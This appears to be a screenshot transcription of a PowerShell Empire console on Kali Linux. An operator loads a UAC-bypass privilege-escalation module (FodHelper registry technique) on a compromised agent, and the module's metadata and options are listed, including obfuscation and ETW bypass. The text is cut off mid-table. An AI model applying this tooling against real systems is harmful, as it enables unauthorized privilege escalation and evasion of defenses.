 (Empire: 1R47X9KM) > usemodule powershell/privesc/bypassuac_fodhelper
[*] Set Agent to 1R47X9KM
Author Petr Medonos
Background True
Comments https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-
bypass/
Description Bypasses UAC by performing an registry modification for FodHelper
(based onhttps://winscripting.blog/2017/05/12/first-entry-welcome-and-
uac-bypass/)
Language powershell
Name powershell/privesc/bypassuac_fodhelper
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1088
Record Options
Name Value Required Description
Agent 1R47X9KM True Agent to run module on.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
Listener True Listener to use.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy default False Proxy to use for request (default,
KALI LINUX
"the quieter you become, the more you are able to